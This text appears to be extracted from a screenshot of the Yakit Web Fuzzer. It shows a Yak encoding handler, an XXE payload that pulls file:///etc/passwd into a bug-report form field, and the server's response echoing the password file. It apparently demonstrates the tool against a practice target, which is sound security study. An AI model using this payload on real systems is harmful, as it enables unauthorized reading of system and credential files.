 Yakit GUI
Yak gRPC Engine
Web Fuzzer
HTTPFuzzer
1 handle = func(param) {
2 // 在这里可以直接返回一个字符串
3 return codec.EscapeQueryUrl(codec.EncodeBase64(param))
4 }
SET 热加载代码
data={{yak(handle|<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>123</cwe>
<cvss>123</cvss>
<reward>123</reward>
</bugreport>)}}
INPUT 热加载标签[加载 handle]
CALL 数据包根据代码部分渲染
RSP 返回数据包对应的响应
Response TEXT HEX 972ms 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 04:09:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 2099
7
8 If DB were ready, would have added:
9 <table>
10 <tr>
11 <td>Title:</td>
12 <td>root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin